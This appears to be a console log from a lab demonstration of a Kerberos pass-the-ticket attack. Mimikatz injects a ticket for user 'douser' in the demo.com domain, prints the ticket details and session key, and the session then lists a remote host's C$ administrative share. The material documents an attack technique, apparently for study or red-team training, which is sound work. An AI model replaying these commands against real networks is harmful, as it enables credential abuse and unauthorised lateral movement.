 mimikatz # kerberos::ptc TGT_douser@demo.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2024/11/12 22:53:24 ; 2024/11/13 8:53:24 ; 2024/11/19 22:53:24
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
f6cc5e130b88f62e3e676092cbb9ee3b
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\Users\douser\Desktop>dir \\WIN-ENS2VR5TR3N\c$
dir \\WIN-ENS2VR5TR3N\c$
Volume in drive \\WIN-ENS2VR5TR3N\c$ has no label.
Volume Serial Number is 702B-0D1B
Directory of \\WIN-ENS2VR5TR3N\c$
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2020/01/24  13:33    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  11,367,546,880 bytes free
C:\Users\douser\Desktop>